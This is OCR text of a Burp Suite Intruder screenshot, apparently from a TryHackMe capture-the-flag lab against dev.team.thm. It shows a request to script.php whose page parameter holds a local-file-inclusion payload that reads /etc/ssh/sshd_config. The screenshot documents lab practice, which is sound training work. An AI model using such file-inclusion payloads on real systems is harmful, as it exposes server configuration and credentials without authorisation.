 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /script.php?page=§%2fetc%2fssh%2fsshd_config§ HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.team.thm/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
Send to Repeater Ctrl-R
Scan defined insertion points
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
? Search... 0 matches
Clear
1 payload position
Length: 419